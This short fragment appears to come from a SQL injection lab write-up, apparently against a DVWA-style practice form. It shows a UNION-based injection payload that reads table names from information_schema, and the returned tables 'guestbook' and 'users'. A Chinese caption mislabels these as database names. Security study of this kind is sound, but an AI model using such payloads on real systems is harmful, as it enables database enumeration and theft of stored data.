 User ID:
Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#
First name: 1
Surname: guestbook,users
存在的数据库名